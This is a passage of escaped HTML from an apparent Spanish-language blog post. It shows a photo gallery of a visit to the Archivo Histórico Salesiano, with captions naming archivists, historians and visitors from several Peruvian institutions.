href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/s4000\/EQUIPO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgczd72Ksdb9xut517_MhGLAs3879u6uJ4gnnG5hb00i9qXiI7iShUntKtOoLa0oRmrTaD21Fd1g4yEb3Ka416RV4vcj_kAwslYzZbugt0R_7D1iXe6vEuVpfMHuKTPSrVXMMSna2mDhYVc2flbj0TH1INr7qQH8Co7GZzBycupTNVoY04zmhQg0D04\/w640-h480\/EQUIPO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEquipo de Conservación:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEvelyn de la Cruz, Leslye Calderón y Selene García\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/s4000\/ARCHIVO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx7-dG9XgSVyLfQUpSxdypw333SROloGmc1jVaWuJCclmwW_3W6IJsf7NdErISEFwHahOipht-JAq6qsTI4UWT3oIYiUS9Me3Syb1_EkmtxB4uXwX8umb2nZ5BPb4t8m7mC0byxnI-oSneLo4QUGWLgbWuDFHkunK28fpNIdhN6nBaP7oDqhLQgugy\/w300-h400\/ARCHIVO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/s4000\/ARCHIVO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/w300-h400\/ARCHIVO1.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/s4000\/AMIGOS6%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/w300-h400\/AMIGOS6%20(2).jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVisita Guiada al Archivo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMagally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/s4000\/ARCH4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/w400-h300\/ARCH4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESergio Cangahuala Castro - Sala de Digitalización\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/s4000\/ARCHI2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/w400-h300\/ARCHI2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECompartiendo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/s4000\/AMIGOS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/w300-h400\/AMIGOS.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP), Martin Carbajo (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJuanita Rosas Vara (ABAMP),\u0026nbsp;Melissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/s3264\/AMIGO5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/w400-h300\/AMIGO5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDavid Franco Córdova (Director del Archivo Histórico Salesiano)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/s3264\/AMIGA4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/w400-h300\/AMIGA4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERuth Borja Santa Cruz -\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDirectora Nacional de Archivo Histórico AGN\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/s3264\/AMIGA7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/w400-h300\/AMIGA7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMiriam Núñez Álvarez\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPeriodista de Prensa Franciscana y Medios de Comunicación\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/s3264\/AMI11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/w400-h300\/AMI11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESandy Miyagussuko Shimabukuro\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECoordinadora Académica de Proyectos de Extensión -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Riva Agüero,\u0026nbsp;Magally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/s3264\/ALMORZANDO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/w400-h300\/ALMORZANDO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompartiendo en el almuerzo\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/s3264\/COMPRANDO%20LIBROS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/w400-h300\/COMPRANDO%20LIBROS.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EComprando libros y recuerditos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartín Carbajo Alvarado (UPCH), Fredy Pérez (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003EMelissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/s3264\/DIEGO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/w400-h300\/DIEGO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDiego Aguado - Archivo Histórico Salesiano y\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Ludwight Antonio Charqui - Historiador\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/s4000\/ENRIQUE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/w300-h400\/ENRIQUE.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/s4000\/FREDY.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/w400-h300\/FREDY.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/s4000\/IMG_20230224_124927.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/w400-h300\/IMG_20230224_124927.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003EMartin Carbajo Alvarado (UPCH),\u0026nbsp; Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMelissa Connie Angeles Pinchi (ENA), Nelly Espino Salazar (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/s4000\/IMG_20230224_142248.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/w300-h400\/IMG_20230224_142248.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFlorencio Quito Molina\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 